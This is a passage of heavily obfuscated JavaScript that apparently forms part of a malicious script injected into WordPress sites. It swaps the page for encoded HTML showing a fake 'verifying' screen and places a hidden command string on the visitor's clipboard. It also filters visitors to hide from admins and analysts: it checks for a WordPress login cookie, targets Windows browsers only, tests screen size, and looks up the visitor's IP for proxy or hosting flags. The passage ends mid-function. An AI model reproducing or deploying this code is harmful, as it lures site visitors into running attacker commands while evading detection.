changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return 